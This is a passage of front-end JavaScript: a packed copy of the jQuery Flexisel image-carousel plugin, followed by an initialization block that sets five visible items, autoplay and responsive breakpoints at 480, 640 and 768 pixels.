1g=$.1a({y:4,I:1O,1u:r,1q:1P,1b:f,1d:r,1E:f,q:f,1e:{1M:{v:1L,y:1},1N:{v:1Y,y:2},1W:{v:1S,y:14}}},x);3 5=$(M);3 8=$.1a(1g,x);3 9;3 h=f;3 p=8.y;3 Z=5.t().1G;3 w=[];3 e={1h:6(){N M.1U(6(){e.1A();e.1l();e.1f()})},1f:6(){3 j=5.s();3 X=j.D();3 c=5.t();e.1x(8.1e);3 l=j.m();9=(l)/p;c.m(9);7(8.q){c.F().S(c.K());c.F().S(c.K());5.o({\'k\':-9})}5.1V();$(1k).1Q("1j")},1A:6(){5.1J("g-d-21");5.1Z("<n u=\'g-d-1R\'><n u=\'g-d-20\'></n><n u=\'1X\'></n></n>");5.Q("1T").1J("g-d-B");3 C=5.s();7(8.1d){3 1c=$(".g-d-B L").m();3 1s=$(".g-d-B L").D();$(".g-d-B L").o("1i-m",1c);$(".g-d-B L").o("1i-D",1s)}$("<n u=\'g-d-J-k\'><i u=\'O O-1D-k\'></i></n><n u=\'g-d-J-U\'><i u=\'O O-1D-U\'></i></n>").1I(C);7(8.q){3 1m=5.t().q();5.27(1m)}},1l:6(){3 j=5.s();3 C=j.s();3 c=5.t();3 A=C.Q(".g-d-J-k");3 E=C.Q(".g-d-J-U");$(1k).G("1j",6(R){e.1v();3 l=$(j).m();3 X=$(j).D();9=(l)/p;c.m(9);7(8.q){5.o({\'k\':-9})}z{5.o({\'k\':0})}7(!8.q&&Z<=p){A.1n(E).o(\'1o\',\'2n\')}z{A.1n(E).o(\'1o\',\'2m\');3 1p=(A.D())/2;3 Y=(X/2)-1p;A.o("1t",Y+"19");E.o("1t",Y+"19")}});$(A).G("18",6(R){e.1B()});$(E).G("18",6(R){e.V()});7(8.1b==f){$(".g-d-B").G({2l:6(){h=r},2j:6(){h=f}})}7(8.1u==f){2k(6(){7(h==f)e.V()},8.1q)}},1v:6(){3 W=$(\'2o\').m();7(8.1E){3 1H=w[w.1G-1].v;1w(3 i 15 w){7(W>=1H){p=8.y;1F}z{7(W<w[i].v){p=w[i].y;1F}z 22}}}},1x:6(T){3 H=[];1w(3 i 15 T){H.2q(T[i])}H.2r(6(a,b){N a.v-b.v});w=H},1B:6(){7(5.1y().k<0){7(h==f){h=r;3 j=5.s();3 l=j.m();9=(l)/p;3 c=5.t();5.11({\'k\':"+="+9},{13:r,12:8.I,10:"16",17:6(){7(8.q){c.F().S(c.K())}e.P();h=f}})}}},V:6(){3 j=5.s();3 l=j.m();9=(l)/p;3 1C=(9-l);3 1z=(5.1y().k+((Z-p)*9)-l);7((1C<=2h.2i(1z))&&(!8.q)){7(h==f){h=r;5.11({\'k\':"-="+9},{13:r,12:8.I,10:"16",17:6(){e.P();h=f}})}}z 7(8.q){7(h==f){h=r;3 c=5.t();5.11({\'k\':"-="+9},{13:r,12:8.I,10:"16",17:6(){c.K().1I(c.F());e.P();h=f}})}}},P:6(){3 j=5.s();3 c=5.t();3 l=j.m();9=(l)/p;c.m(9);7(8.q){5.o({\'k\':-9})}}};7(e[x]){N e[x].1r(M,28.26.25.23(24,1))}z 7(29 x===\'5\'||!x){N e.1h.1r(M)}z{$.2a(\'2f "\'+2g+\'" 2e 2d 2b 15 d 2c!\')}}})(2p);',62,152,'|||var||object|function|if|settings|itemsWidth|||childSet|flexisel|methods|true|nbs|canNavigate||listParent|left|innerWidth|width|div|css|itemsVisible|clone|false|parent|children|class|changePoint|responsivePoints|options|visibleItems|else|leftArrow|item|flexiselInner|height|rightArrow|last|on|responsiveObjects|animationSpeed|nav|first|img|this|return|fa|adjustScroll|find|event|insertBefore|obj|right|scrollRight|contentWidth|innerHeight|arrowMargin|totalItems|easing|animate|duration|queue||in|linear|complete|click|px|extend|pauseOnHover|baseWidth|setMaxWidthAndHeight|responsiveBreakpoints|initializeItems|defaults|init|max|resize|window|setEventHandlers|cloneContent|add|visibility|halfArrowHeight|autoPlaySpeed|apply|baseHeight|top|autoPlay|setResponsiveEvents|for|sortResponsiveObject|position|objPosition|appendHTML|scrollLeft|difObject|angle|enableResponsiveBreakpoints|break|length|largestCustom|insertAfter|addClass|fn|480|portrait|landscape|200|3000|trigger|container|768|li|each|fadeIn|tablet|clear|640|wrap|inner|ul|continue|call|arguments|slice|prototype|append|Array|typeof|error|exist|plugin|not|does|Method|method|Math|ceil|mouseleave|setInterval|mouseenter|visible|hidden|html|jQuery|push|sort'.split('|'),0,{}))

$(document).ready(function(){
	$("#flexisel").flexisel({
		visibleItems: 5,
		animationSpeed: 1000,
		autoPlay: true,
		autoPlaySpeed: 5000,
		pauseOnHover: true,
		enableResponsiveBreakpoints: true,
		responsiveBreakpoints: {
			portrait: { 
				changePoint:480,
				visibleItems: 2
			},
			landscape: {
				changePoint:640,
				visibleItems: 3
			},
			tablet: {
				changePoint:768,
				visibleItems: 3
			}
		}
	});
});